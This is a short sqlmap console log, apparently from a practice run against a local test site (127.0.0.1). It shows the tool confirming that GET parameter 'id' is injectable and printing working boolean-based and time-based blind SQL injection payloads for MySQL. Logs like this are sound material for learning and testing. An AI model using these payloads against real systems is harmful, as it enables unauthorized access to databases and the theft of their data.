 [10:29:08] [INFO] testing 'Generic UNION query (32) - 21 to 40 columns'
[10:29:08] [INFO] testing 'Generic UNION query (32) - 41 to 60 columns'
[10:29:09] [INFO] testing 'MySQL UNION query (32) - 1 to 20 columns'
[10:29:10] [INFO] testing 'MySQL UNION query (32) - 21 to 40 columns'
[10:29:10] [INFO] testing 'MySQL UNION query (32) - 41 to 60 columns'
[10:29:11] [INFO] testing 'MySQL UNION query (32) - 61 to 80 columns'
[10:29:11] [INFO] testing 'MySQL UNION query (32) - 81 to 100 columns'
[10:29:12] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 332 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1" AND 2199=2199 AND "GEVF"="GEVF
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1" AND (SELECT 7159 FROM (SELECT(SLEEP(5)))thsq) AND "NUlr"="NUlr
---
[10:29:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[10:29:15] [INFO] fetched data logged to text files under 'C:\Users\Lin\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 10:29:15 /2020-08-19/
行者匠心